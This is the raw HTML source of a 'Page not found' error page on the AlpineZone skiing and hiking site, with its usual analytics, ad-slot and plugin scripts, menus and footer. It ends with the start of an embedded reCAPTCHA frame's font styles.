<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2025-12-05">Fri, December 05, 2025</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">	
		<div id="content" role="main">

			<article id="post-0" class="post error404 not-found">
				<header class="entry-header">
					<h1 class="entry-title">Page not found</h1>
				</header>

				<div class="entry-content">
					<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Try search or return back <a href='/'>Home</a>.</p>

				</div><!-- .entry-content -->
			</article><!-- #post-0 -->

		</div>
		<!-- / content -->
		<hr />

		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2025-12-05 17:03:36 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&co=aHR0cHM6Ly93d3cuYWxwaW5lem9uZS5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=x56mqcn2vydc
body_size: 45706
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
